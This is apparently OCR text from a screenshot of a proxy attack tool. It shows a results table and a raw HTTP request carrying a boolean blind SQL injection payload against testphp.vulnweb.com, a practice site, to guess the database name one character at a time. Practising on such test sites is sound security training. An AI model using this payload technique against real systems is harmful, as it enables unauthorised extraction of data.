 Row Payload Status Words Length Time Label
2 1/a 200 1852 5637 298
39 2/c 200 1852 5637 213
88 3/u 200 1852 5637 222
113 4/a 200 1852 5637 305
161 5/r 200 1852 5637 733
199 6/t 200 1852 5637 711
0 1/e 200 1672 5025 299
1 1/c 200 1672 5025 301
3 1/h 200 1672 5025 267
4 1/g 200 1672 5025 268
5 1/b 200 1672 5025 302
6 1/d 200 1672 5025 301
7 1/f 200 1672 5025 267
8 1/m 200 1672 5025 292
9 1/j 200 1672 5025 304
10 1/i 200 1672 5025 304
11 1/p 200 1672 5025 301
12 1/l 200 1672 5025 301
13 1/k 200 1672 5025 301
14 1/n 200 1672 5025 301
Pretty Raw Hex \n
1 GET /listproducts.php?cat=2+AND+substring(database(),1,1)%3d'a'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 216 | Queued: 0 | Duration: 52 | RPS: 4 | Connections: 5 | Retries: 0 | Fails: 0 | Next: null | Completed